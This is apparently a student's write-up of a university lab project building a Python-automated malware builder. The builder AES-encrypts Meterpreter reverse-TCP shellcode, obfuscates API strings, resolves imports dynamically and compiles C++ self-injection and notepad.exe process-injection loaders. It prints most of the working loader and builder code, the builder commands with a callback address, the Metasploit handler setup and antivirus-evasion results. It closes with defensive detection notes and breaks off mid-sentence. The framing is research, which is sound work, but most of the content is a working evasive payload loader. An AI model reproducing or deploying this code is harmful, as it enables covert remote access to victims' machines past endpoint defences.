
At a glance
- Authorised scope
- Individual CMP320 / Advanced Ethical Hacking research conducted against Windows systems and callback infrastructure inside a controlled university lab.
- My contribution
- I designed the Python build workflow, implemented the self-injection and process-injection C++ templates, automated compilation and listener setup, and tested four generated variants.
- Technical focus
- Python automation
- AES-encrypted shellcode
- Dynamic API resolution
- Self-injection
- Process injection
- Endpoint detection
- Demonstrated outcome
- Both process-injection variants established Meterpreter sessions in the test environment. Both self-injection variants were detected or disrupted by Windows Defender at runtime, despite low static detection counts.
Project overview
For this project, I built a Python framework that generated raw Windows payloads, encrypted them, transformed selected Windows API strings, populated C++ execution templates, compiled the result and optionally started the matching Metasploit handler. The purpose was to keep the build process consistent while comparing execution method, payload staging and endpoint behaviour.
I implemented two execution paths. The self-injection template decrypted the embedded shellcode inside its own process, allocated memory, copied the payload, changed the memory protection and created a new thread. The process-injection template located notepad.exe, opened it, allocated memory in the remote process, wrote the decrypted payload and started it with CreateRemoteThread.
I then tested staged and stageless Meterpreter payloads with both templates against a fresh Windows target with Defender enabled. The static and runtime results were not equivalent:
| Execution method | Payload type | Antiscan.me result | Runtime result |
|---|---|---|---|
| Process injection | Stageless | 3 detections | Callback succeeded while notepad.exe was running |
| Process injection | Staged | 0 detections | Callback succeeded |
| Self-injection | Stageless | 4 detections | Brief callback followed by Defender detection |
| Self-injection | Staged | 1 detection | Defender detected or interrupted the sample |
The useful result was not a claim of a durable Defender bypass. It was the contrast between point-in-time static scanning and runtime behaviour: reducing obvious file indicators did not determine what happened when the executable decrypted memory, changed protections, crossed a process boundary or established a network session.
Research objective
The project title was:
Malware Development with Python: An Investigation into the Effectiveness of Malware Development Techniques and the Automation of the Development Process using the Python Programming Language
The practical objective was to determine how far Python could automate a repeatable payload-development workflow and to compare four combinations without manually rebuilding every stage. I varied two factors: self-injection versus process injection, and staged versus stageless Meterpreter payloads. Payload encryption, API-string transformation, source generation and compilation remained part of the same workflow across the tests.
Technical approach
Overview of the techniques
The builder combined four main technical areas: payload obfuscation, string obfuscation, function-call obfuscation and process injection. The self-injection template used the first three techniques to execute the resulting payload inside its own process, while the process-injection template used the same general obfuscation approach before placing the payload inside another running process.
Anti-virus solutions predominantly rely on signature-based detection methods that identify characteristics associated with malicious files. These signatures can include hashes, strings, malicious code patterns and information available through the structure of a binary, including the functions imported by a Portable Executable. The techniques used in this project were intended to alter or conceal some of those characteristics before the generated executable was scanned or executed.
Payload obfuscation was used to conceal the shellcode generated by msfvenom. Rather than storing the original shellcode directly inside the generated executable, the payload was encrypted before compilation. A runner was then responsible for decrypting the shellcode and executing it in memory. This allowed the data written into the executable to differ from the original shellcode while still allowing the payload to be recovered when the program ran.
String obfuscation was used for selected Windows API function names. Encrypting or transforming the strings altered the values stored in the binary so that the original function names were not present in plaintext. Changing the key also changed the resulting ciphertext while allowing the same decryption routine to be retained, which made the technique suitable for automation.
Function-call obfuscation was used because imported functions can be examined through the Portable Executable import table. Instead of directly importing each selected function and calling it by name, the C++ templates resolved the required addresses at runtime. The function names were first recovered from their transformed form and then supplied to Windows API functions that obtained the address of the required function from the relevant DLL.
Process injection was used to place the payload into another running process. The process-injection template targeted notepad.exe for the proof of concept. It identified the process, opened it, allocated memory inside it, wrote the decrypted payload into that memory and created a new thread in the target process. The purpose of this technique was to execute the payload within the context of a legitimate process and make analysis based on process behaviour more difficult. The research also considered the limitations of active-memory scanning, including the resources required to inspect running processes and the possibility of false positives when legitimate and malicious behaviour appear similar. (Fortinet, 2023)
At a high level, the complete workflow was:
command-line arguments
        |
        v
generate a raw payload with msfvenom
        |
        v
read shell.raw into Python
        |
        v
generate a random AES source key
        |
        v
pad and AES-encrypt the payload
        |
        v
generate a separate XOR string key
        |
        v
transform the selected Windows API names
        |
        v
convert the payload, keys and strings into C++ declarations
        |
        v
replace the selected lines in the C++ template
        |
        v
compile the Visual Studio project with MSBuild
        |
        v
move the generated executable into the output directory
        |
        v
optionally create and start the matching Metasploit handler
Payload obfuscation
Obfuscating the payload was intended to conceal the shellcode stored inside the generated executable. The project used AES encryption so that the raw shellcode produced by msfvenom was transformed before it was inserted into the C++ template. The encrypted data was stored in the executable, while the runtime code was responsible for decrypting it before execution.
The encrypted payload could have been stored in several locations in the executable, including embedded within the primary function, pushed onto the stack or included as a favicon within the .rscs section. For this proof of concept, the encrypted payload was stored as a global variable in the .data section of the PE file.
The builder generated a 16-byte random value using urandom:
KEY = urandom(16)The raw payload file was opened in binary mode and read into the plaintext variable:
plaintext = open("shell.raw", "rb").read()Before encryption, the data had to be padded so that its length was a multiple of the AES block size. The pad function calculated how many bytes were required and appended that value repeatedly:
def pad(s):
    # Calculate the required padding size
    padding = AES.block_size - len(s) % AES.block_size

    # Create a bytes object with the padding value repeated
    return s + bytes([padding]) * padding
The encryption function hashed the 16-byte source key with SHA-256. The result of hashlib.sha256(key).digest() was a 32-byte value used as the AES-256 key. A 16-byte initialisation vector containing null bytes was created, the plaintext was padded and an AES cipher object was created in CBC mode:
def aesenc(plaintext, key):
    k = hashlib.sha256(key).digest()
    iv = b'\x00' * 16
    plaintext = pad(plaintext)
    cipher = AES.new(k, AES.MODE_CBC, iv)
    return cipher.encrypt(bytes(plaintext))
The encrypted payload was then produced by calling the function with the raw shellcode and generated key:
ciphertext = aesenc(plaintext, KEY)The use of SHA-256 produced the 256-bit key material required by the AES encryption routine, while the padding ensured that the plaintext length matched the AES block size before encryption. (Bodewes, 2015; Python Documentation, 2023)
The ciphertext was converted into a comma-separated C++ byte array. Each byte was represented in hexadecimal and inserted into the payload declaration inside the template. The generated executable therefore contained the encrypted form of the payload rather than the original contents of shell.raw.
At runtime, the C++ template performed the decryption with the Windows CryptoAPI. It acquired a cryptographic provider, created a SHA-256 hash object, hashed the embedded key material, derived an AES-256 key and called CryptDecrypt against the payload buffer. The decrypted payload could then be passed to the execution code without first writing the recovered shellcode back to disk.
String obfuscation
Strings inside a binary can form part of the information used to identify malicious software. The project therefore transformed selected Windows API function names before compilation so that the original plaintext names were not stored directly in the generated executable. Changing the transformation key changed the resulting encrypted values while retaining the same XOR routine, allowing new values to be generated automatically for different builds.
The selected Windows API function names were transformed before compilation. The builder generated a separate 20-character key using upper-case letters, lower-case letters and digits:
SKEY = ''.join(
    random.choice(string.ascii_letters + string.digits)
    for _ in range(20)
)
The XOR function processed each character of the input string and combined it with the corresponding character from the key. The modulo operation caused the key to repeat if the input was longer than the key:
def xor(data, key):
    l = len(key)
    output_str = ""

    for i in range(len(data)):
        current = data[i]
        current_key = key[i % len(key)]
        output_str += chr(ord(current) ^ ord(current_key))

    return output_str
For the self-injection template, the function was called against four API names:
VAE = xor("VirtualAlloc", SKEY)
RMME = xor("RtlMoveMemory", SKEY)
VPE = xor("VirtualProtect", SKEY)
CTE = xor("CreateThread", SKEY)
The transformed values were then converted into C-style arrays. An explicit 0x00 byte was appended to each declaration so that the recovered value could be used as a null-terminated string by the Windows API calls.
For example, a generated declaration had the following form:
char sVirtualAlloc[] = {
    0x34, 0x07, 0x39, 0x40, 0x40, 0x05,
    0x1e, 0x26, 0x18, 0x01, 0x58, 0x15,
    0x00
};
The C++ template contained the same XOR operation. XOR is reversible, so applying the function again with the same key recovered the original function name. The final null terminator was excluded from the transformation by subtracting one from the array size:
XOR((char*)sVirtualAlloc, sizeof(sVirtualAlloc) - 1,
    skey, sizeof(skey));

XOR((char*)sRtlMoveMemory, sizeof(sRtlMoveMemory) - 1,
    skey, sizeof(skey));

XOR((char*)sVirtualProtect, sizeof(sVirtualProtect) - 1,
    skey, sizeof(skey));

XOR((char*)sCreateThread, sizeof(sCreateThread) - 1,
    skey, sizeof(skey));
The process-injection version used the same method but transformed the function names required for remote process access and execution. These included OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread and CloseHandle.
Function-call obfuscation
Function imports can be examined through the Portable Executable import address table. To reduce the number of selected functions exposed through direct imports, the templates obtained their addresses dynamically at runtime. The program first recovered the transformed function-name strings, identified the relevant DLL and then used GetProcAddress to retrieve the function address.
The C++ templates used typed function pointers for the API calls that were resolved dynamically. The declarations reproduced the signatures of the corresponding Windows functions, including their return types, parameters and the WINAPI calling convention.
The self-injection template declared the following pointers:
LPVOID(WINAPI* hVirtualAlloc)(
    LPVOID lpAddress,
    SIZE_T dwSize,
    DWORD flAllocationType,
    DWORD flProtect
);

VOID(WINAPI* hRtlMoveMemory)(
    VOID UNALIGNED* Destination,
    const VOID UNALIGNED* Source,
    SIZE_T Length
);

BOOL(WINAPI* hVirtualProtect)(
    LPVOID lpAddress,
    SIZE_T dwSize,
    DWORD flNewProtect,
    PDWORD lpflOldProtect
);

HANDLE(WINAPI* hCreateThread)(
    LPSECURITY_ATTRIBUTES lpThreadAttributes,
    SIZE_T dwStackSize,
    LPTHREAD_START_ROUTINE lpStartAddress,
    LPVOID lpParameter,
    DWORD dwCreationFlags,
    LPDWORD lpThreadId
);
After the XOR function recovered the API names, the program called GetModuleHandle to obtain the loaded module and GetProcAddress to obtain the address of each function. The generic address returned by GetProcAddress was cast to the corresponding function-pointer type:
hVirtualAlloc = (LPVOID(WINAPI*)(LPVOID, SIZE_T, DWORD, DWORD))
    GetProcAddress(
        GetModuleHandle(L"kernel32.dll"),
        sVirtualAlloc
    );

hRtlMoveMemory = (VOID(WINAPI*)(VOID UNALIGNED*,
    const VOID UNALIGNED*, SIZE_T))
    GetProcAddress(
        GetModuleHandle(L"ntdll.dll"),
        sRtlMoveMemory
    );

hVirtualProtect = (BOOL(WINAPI*)(LPVOID, SIZE_T,
    DWORD, PDWORD))
    GetProcAddress(
        GetModuleHandle(L"kernel32.dll"),
        sVirtualProtect
    );

hCreateThread = (HANDLE(WINAPI*)(LPSECURITY_ATTRIBUTES,
    SIZE_T, LPTHREAD_START_ROUTINE, LPVOID,
    DWORD, LPDWORD))
    GetProcAddress(
        GetModuleHandle(L"kernel32.dll"),
        sCreateThread
    );
The function pointers were then used in place of direct calls to the selected API functions. The process-injection template repeated the same structure for its own API set.
Python builder
Two Python scripts were used. cryptor.py populated and compiled the self-injection project, while cryptor-procinj.py populated and compiled the process-injection project. Their general structure was the same: parse the arguments, check the required tools, generate the payload, encrypt it, transform the strings, update the source template, compile the project, move the executable and optionally start the handler.
Command-line arguments
The builder used argparse to accept the values required for generation and testing. These included the callback address, callback port and Metasploit payload module. The --meterpreter flag enabled automatic listener setup, while the --options argument allowed additional values to be passed to msfvenom.
The supplied address was used as LHOST, and the supplied port was used as LPORT. The selected module determined whether the generated payload was staged or stageless.
The four commands used during testing were:
python.exe cryptor-procinj.py -i 192.168.17.148 -p 4444 -m windows/x64/meterpreter_reverse_tcp --meterpreter 1python.exe cryptor-procinj.py -i 192.168.17.148 -p 4444 -m windows/x64/meterpreter/reverse_tcp --meterpreter 1python.exe cryptor.py -i 192.168.17.148 -p 4444 -m windows/x64/meterpreter_reverse_tcp --meterpreter 1python.exe cryptor.py -i 192.168.17.148 -p 4444 -m windows/x64/meterpreter/reverse_tcp --meterpreter 1The underscore form, meterpreter_reverse_tcp, was used for the stageless payload. The slash form, meterpreter/reverse_tcp, was used for the staged payload.
Metasploit installation and verification
Before generating a payload, the script checked whether the required Metasploit files were available. If Metasploit was not present, the user was asked whether it should be installed. If installation was declined, the script exited.
The Windows installation function defined the download URL, download location, log path, extraction path and archive name. It downloaded metasploitframework-latest.msi from the Metasploit website and used a separate download thread to expedite the download process. The script waited for the download thread to complete before continuing to the modified PowerShell installation script. (Metasploit Documentation, 2023)
The PowerShell script initialised $Installer and $LogLocation from the values supplied by Python and executed the installer. After the PowerShell process had completed, the program waited five seconds to allow the resources to be unlocked before beginning extraction. The archive was then extracted using patoolib, which also used multi-threading during extraction. The downloaded installer and archive were deleted as part of the installation cleanup. (PyPI, 2023)
Once the tooling was available, the builder continued to payload generation.
Generating the raw payload
The builder constructed the msfvenom command from the supplied values. The selected payload module was passed after -p, followed by LHOST, LPORT and any additional options. The output format was set to raw and the file was written to shell.raw.
The logical form of the command was:
msfvenom -p <payload module> \
LHOST=<callback address> \
LPORT=<callback port> \
-f raw -o shell.raw
After msfvenom completed, the builder opened shell.raw, read the binary data and passed it to the AES encryption function.
Preparing the generated C++ declarations
The builder converted each generated value into the syntax required by the C++ template. The encrypted payload and AES source key were represented as comma-separated hexadecimal bytes. The XOR key was inserted as a string, and each transformed API name was converted into a null-terminated byte array.
The self-injection builder mapped the generated declarations to specific line numbers in the C++ source:
line_replacements = {
    12: "unsigned char payload[] = { 0x" +
        ", 0x".join(hex(x)[2:] for x in ciphertext) +
        " }; // Malware Payload\n",

    90: "char key[] = { 0x" +
        ", 0x".join(hex(x)[2:] for x in KEY) +
        " };\n",

    93: 'char skey[] = "' + SKEY + '"; // Random String Decryption Key\n',

    96: Format(VAE, "sVirtualAlloc"),
    97: Format(RMME, "sRtlMoveMemory"),
    98: Format(VPE, "sVirtualProtect"),
    99: Format(CTE, "sCreateThread")
}
The Format function converted an XOR-transformed string into a C++ declaration. It encoded the value, converted each byte to hexadecimal and appended 0x00:
def Format(ciphertext, var_name):
    # Convert the ciphertext to UTF-8 encoding
    utf8_str = ciphertext.encode('utf-8')

    # Convert each byte to its hexadecimal representation
    hex_str = ', 0x'.join([hex(b)[2:] for b in utf8_str])

    # Create a C-style variable declaration
    variable = 'char ' + var_name + '[] = { 0x' + hex_str + ', 0x00 };\n'

    return variable
The template file was opened through FileInput, which created a backup with the .bak extension. The script iterated through the source line by line. When the current line number was present in line_replacements, the generated declaration was written instead of the placeholder line. All other source lines were preserved.
The process-injection builder used the same mechanism but replaced the values and API strings at the positions used by the process-injection template.
Compiling and collecting the executable
After the generated data had been inserted, the builder invoked MSBuild against the Visual Studio solution in the Release configuration. The compilation stage converted the populated C++ template into the executable used for testing.
Once compilation had completed, the script checked the expected output path. Any previous executable in the destination directory was removed, and the newly generated file was moved into the Executable directory.
Both Python builders populated their corresponding C++ projects and templates, then used Visual Studio solutions to produce x64 Release builds with the Visual C++ 14.36 toolset. The generated object files, programme databases and build logs confirm that the automated workflow reached compiled outputs. The callback, Defender and multi-engine results came from the controlled tests described in the results section rather than from a modern rerun.
Listener automation
When the --meterpreter flag was enabled, the builder called the msfConsole function. This function created a temporary Metasploit resource file containing the handler configuration.
The resource file selected exploit/multi/handler, set the payload module used during generation and configured the supplied callback address and port:
use exploit/multi/handler
set payload <selected payload>
set LHOST <callback address>
set LPORT <callback port>
exploit -j
msfconsole was then started with the resource file. The temporary file was removed after use.
C++ self-injection implementation
The self-injection template executed the decrypted shellcode inside the process created from the generated executable. It contained the encrypted payload array, the AES source key, the XOR key, the transformed function-name arrays, the decryption functions, the dynamic API-resolution code and the final memory-execution sequence.
Payload and key storage
The encrypted payload was stored as a global array so that it could be accessed by the runtime decryption code:
unsigned char payload[] = { 0x90 };
unsigned int payload_size = sizeof(payload);
During the build, the placeholder byte was replaced by the complete AES ciphertext. The AES source key and XOR key were inserted into the WinMain function, together with the transformed function-name arrays.
XOR decryption function
The C++ XOR function accepted a pointer to the data, the data length, the key and the key length. It maintained an index for the key, reset that index when the end of the key was reached and XORed each input byte with the corresponding key byte:
void XOR(char* data, size_t data_len, char* key, size_t key_len) {
    int j = 0;

    for (int i = 0; i < data_len; i++) {
        if (j == key_len) j = 0;

        data[i] = data[i] ^ key[j];
        j++;
    }
}
The same operation that produced the transformed value in Python therefore restored the original API string in C++.
AES decryption function
The AESDecrypt function used the Windows CryptoAPI. It accepted the payload buffer, payload length, source key and key length:
int AESDecrypt(
    BYTE* payload,
    DWORD payload_len,
    char* key,
    size_t keylen
) {
    HCRYPTPROV hProv;
    HCRYPTHASH hHash;
    HCRYPTKEY hKey;

    if (!CryptAcquireContextW(
            &hProv,
            NULL,
            NULL,
            PROV_RSA_AES,
            CRYPT_VERIFYCONTEXT)) {
        return -1;
    }

    if (!CryptCreateHash(
            hProv,
            CALG_SHA_256,
            0,
            0,
            &hHash)) {
        return -1;
    }

    if (!CryptHashData(
            hHash,
            (BYTE*)key,
            (DWORD)keylen,
            0)) {
        return -1;
    }

    if (!CryptDeriveKey(
            hProv,
            CALG_AES_256,
            hHash,
            0,
            &hKey)) {
        return -1;
    }

    if (!CryptDecrypt(
            hKey,
            (HCRYPTHASH)NULL,
            0,
            0,
            payload,
            &payload_len)) {
        return -1;
    }

    CryptReleaseContext(hProv, 0);
    CryptDestroyHash(hHash);
    CryptDestroyKey(hKey);

    return 0;
}
CryptAcquireContextW obtained access to a cryptographic service provider supporting AES. CryptCreateHash created the SHA-256 hash object. CryptHashData hashed the embedded source key, and CryptDeriveKey used that hash to derive the AES-256 key. CryptDecrypt then decrypted the payload array in place. The provider, hash and key handles were released before the function returned.
Resolving the API functions
After the function-name arrays had been restored with XOR, the template resolved the addresses of VirtualAlloc, RtlMoveMemory, VirtualProtect and CreateThread. The resulting addresses were stored in the previously declared function pointers.
This allowed the next section of the template to call the functions through variables such as hVirtualAlloc and hCreateThread.
Memory allocation and execution
The first runtime operation allocated enough memory for the payload:
exec_mem = hVirtualAlloc(
    0,
    payload_size,
    MEM_COMMIT | MEM_RESERVE,
    PAGE_READWRITE
);
MEM_COMMIT | MEM_RESERVE reserved the region and committed storage for it. The initial protection was PAGE_READWRITE, allowing the decrypted payload to be copied into the allocation.
The encrypted global payload array was then decrypted:
AESDecrypt((BYTE*)payload, payload_size, key, sizeof(key));The recovered payload bytes were copied into the allocated region with RtlMoveMemory:
hRtlMoveMemory(exec_mem, payload, payload_size);The memory protection was changed from read/write to read/execute:
rv = hVirtualProtect(
    exec_mem,
    payload_size,
    PAGE_EXECUTE_READ,
    &oldprotect
);
If the protection change succeeded, the template created a new thread whose start address was the beginning of the allocation:
if (rv != 0) {
    th = hCreateThread(
        0,
        0,
        (LPTHREAD_START_ROUTINE)exec_mem,
        0,
        0,
        0
    );

    WaitForSingleObject(th, -1);
}
WaitForSingleObject caused the program to wait for the created thread.
C++ process-injection implementation
The process-injection template reused the AES and XOR functions but changed the API set and execution sequence. Instead of creating a thread inside its own allocation, it located another process, opened it, allocated remote memory, wrote the decrypted shellcode into that allocation and created a thread inside the target process.
Function-pointer declarations
The process-injection template declared typed pointers for the functions used during injection:
HANDLE(WINAPI* hOpenProcess)(
    DWORD dwDesiredAccess,
    BOOL bInheritHandle,
    DWORD dwProcessId
);

PVOID(WINAPI* hVirtualAllocEx)(
    HANDLE hProcess,
    LPVOID lpAddress,
    SIZE_T dwSize,
    DWORD flAllocationType,
    DWORD flProtect
);

BOOL(WINAPI* hWriteProcessMemory)(
    HANDLE hProcess,
    LPVOID lpBaseAddress,
    LPCVOID lpBuffer,
    SIZE_T nSize,
    SIZE_T* lpNumberOfBytesWritten
);

HANDLE(WINAPI* hCreateRemoteThread)(
    HANDLE hProcess,
    LPSECURITY_ATTRIBUTES lpThreadAttributes,
    SIZE_T dwStackSize,
    LPTHREAD_START_ROUTINE lpStartAddress,
    LPVOID lpParameter,
    DWORD dwCreationFlags,
    LPDWORD lpThreadId
);

BOOL(WINAPI* hCloseHandle)(HANDLE hObject);
The corresponding function-name strings were restored with XOR and resolved through GetProcAddress and GetModuleHandle.
Finding notepad.exe
The FindTarget function searched the current process list for a process name supplied by the caller. It created a snapshot with CreateToolhelp32Snapshot and stored each entry in a PROCESSENTRY32 structure.
The supplied process name was converted to a wide string so that it could be compared with pe32.szExeFile. Process32First initialised the process enumeration. The loop then processed the entries returned by Process32Next; when an entry matched the supplied process name, the function stored its process identifier and stopped searching.
The target used during testing was set in WinMain:
pid = FindTarget("notepad.exe");The test therefore required a running notepad.exe process before the generated executable was launched.
Opening the target process
When FindTarget returned a non-zero PID, the template called the dynamically resolved OpenProcess function:
hProc = hOpenProcess(
    PROCESS_CREATE_THREAD |
    PROCESS_QUERY_INFORMATION |
    PROCESS_VM_OPERATION |
    PROCESS_VM_READ |
    PROCESS_VM_WRITE,
    FALSE,
    (DWORD)pid
);
The requested access rights allowed the program to create a thread, query the process, perform memory operations and read or write the target process memory. If OpenProcess returned a valid handle, the template passed it to the Inject function.
Remote allocation
The injection function allocated memory inside the target process:
pRemoteCode = hVirtualAllocEx(
    hProc,
    NULL,
    payload_len,
    MEM_COMMIT,
    PAGE_EXECUTE_READ
);
The allocation size was based on the payload length. The returned address represented the location inside notepad.exe where the payload would be written.
Decryption and remote write
The payload array stored inside the generated executable was decrypted before it was copied to the target process:
AESDecrypt((BYTE*)payload, payload_size, key, sizeof(key));WriteProcessMemory then wrote the recovered bytes from the local payload buffer to the remote allocation:
hWriteProcessMemory(
    hProc,
    pRemoteCode,
    (PVOID)payload,
    (SIZE_T)payload_len,
    (SIZE_T*)NULL
);
The destination was the address returned by VirtualAllocEx, and the number of bytes written was the supplied payload length.
Remote thread creation
After the payload had been written, the template called CreateRemoteThread:
hThread = hCreateRemoteThread(
    hProc,
    NULL,
    0,
    (LPTHREAD_START_ROUTINE)pRemoteCode,
    NULL,
    0,
    NULL
);
The thread start address was the beginning of the remote payload allocation. If a valid thread handle was returned, the function waited for 500 milliseconds and closed the thread handle:
if (hThread != NULL) {
    WaitForSingleObject(hThread, 500);
    hCloseHandle(hThread);
    return 0;
}
After the injection function returned, the process handle was also closed.
Testing
The generated samples were tested using two Windows systems. The development system was a Windows 10 machine used to run the Python scripts, generate the payloads and compile the C++ projects. Protections were disabled on that system so that the generated files could be created and handled during the experiment.
The target was a fresh Windows installation with Windows Defender protections enabled. The generated executable was transferred to that target and executed while the matching Metasploit handler was running on the development system.
Before execution, each sample was uploaded to Antiscan.me. This recorded the number of engines that detected the generated file at the time of the test. The executable was then launched on the target and the handler was observed for a callback. Any Windows Defender detection or interruption was also recorded.
The four variants were tested separately so that the execution template and payload type could be changed between runs.
Results and discussion
Process injection with a stageless payload
The first process-injection test used the stageless Meterpreter payload:
windows/x64/meterpreter_reverse_tcpThe sample was generated with the process-injection builder and the handler was started with the matching payload, address and port. When the executable was uploaded to Antiscan.me, three engines detected it: Alyac, Avira and Ad-Aware.

Antiscan.me result for the stageless process-injection executable.
For execution, notepad.exe was started on the target before the generated file was launched. The builder executable located the process, opened it and completed the injection sequence. The handler received the callback and opened the Meterpreter session.

Callback produced by the stageless process-injection sample.
This test produced a successful callback while receiving three detections from the static multi-scanner.
Process injection with a staged payload
The second process-injection test used the staged Meterpreter payload:
windows/x64/meterpreter/reverse_tcpThe staged payload was selected to reduce the size of the generated executable. The same process-injection workflow was used: the raw payload was generated, encrypted, inserted into the C++ process-injection template and compiled.
Antiscan.me reported no detections for the generated file during this test.

Antiscan.me result for the staged process-injection executable.
The executable was then launched with notepad.exe running. The injection completed and the handler received the staged Meterpreter connection.

Callback produced by the staged process-injection sample.
This sample produced a successful callback and received no detections from the static multi-scanner during the test.
Self-injection with a stageless payload
The third test moved to the self-injection builder and used the stageless Meterpreter payload:
windows/x64/meterpreter_reverse_tcpThe builder generated the raw shellcode, encrypted it and inserted it into the self-injection template. Antiscan.me reported four detections for the resulting executable.

Antiscan.me result for the stageless self-injection executable.
When the executable was launched on the target, a Meterpreter callback was received briefly. Windows Defender then detected the sample and the session did not remain active.

Windows Defender detection recorded during the stageless self-injection test.
The Windows Defender alert shown during the test was:
Behavior:Win32/Meterpreter.gen!DThe result suggested that heuristic detection identified the sample during execution despite the payload encryption, string transformation and dynamic API resolution used by the generated executable.
Self-injection with a staged payload
The final test used the staged Meterpreter payload with the self-injection template:
windows/x64/meterpreter/reverse_tcpAntiscan.me reported one detection for the generated executable.

Antiscan.me result for the staged self-injection executable.
When the sample was executed, Windows Defender detected or interrupted it and the Meterpreter session died.

Runtime result recorded for the staged self-injection test.
The staged self-injection sample therefore received fewer static detections than the stageless self-injection sample, but Windows Defender still detected or interrupted it during execution.
Findings
The tests showed a clear split between static detections and runtime detections.
Changing the payload type and injection method altered the file size, encrypted bytes, visible strings, imports, process context and network activity. That changed the Antiscan results, but it did not predict what Defender would do when the sample ran.
The main findings were:
- static detection and runtime behavioural detection are different problems;
- staged payloads changed the initial artefact and its static profile;
- process context influenced the observed result;
- encrypted payload material reduced obvious plaintext byte patterns;
- XOR-obfuscated strings changed what was visible before execution;
- dynamic API resolution reduced some import-table evidence;
- self-injection remained behaviourally conspicuous in the lab;
- process injection moved the interesting activity into cross-process telemetry;
- a low multi-scanner count did not mean the endpoint would allow execution.
The lowest Antiscan count was not the most useful result. The useful comparison was why one file scanned cleanly while the same sample could still be detected or stopped at runtime.
Detection opportunities
Building the samples made the defensive side easier to understand because each technique created its own set of indicators.
Static artefacts
A generated binary could expose:
- high-entropy encrypted regions;
- repeated template structure;
- similar PE layout across builds;
- embedded key material;
- unusual combinations of cryptographic and memory-management code;
- generator-specific metadata or build characteristics;
- families of samples that differed in bytes but retained common structure.
High-entropy or encrypted data is not malicious on its own. It becomes more useful when the same process later decrypts it, allocates private memory, changes the permissions and starts execution from that region.
Self-injection behaviour
The self-injection path created a sequence defenders could correlate:
runtime decryption
-> private memory allocation
-> write or copy into allocation
-> protection change to executable
-> thread start from private memory
One event by itself would be weak evidence. The sequence is the detection opportunity.
Process-injection behaviour
The process-injection route created a different chain:
source process opens target
-> remote allocation
-> cross-process write
-> remote protection or execution change
-> remote thread creation
These events are more useful when linked together than a static signature for the payload.
Dynamic API resolution
Dynamic function resolution can reduce obvious imports, but the combination of:
- string recovery;
GetProcAddress;- resolution of memory and thread APIs;
- immediate use of those APIs;
is still suspicious when it appears in that order and is followed by memory execution.
Staged payload network activity
A staged artefact can be smaller and less self-contained, but it introduces follow-on network activity. Defenders can observe:
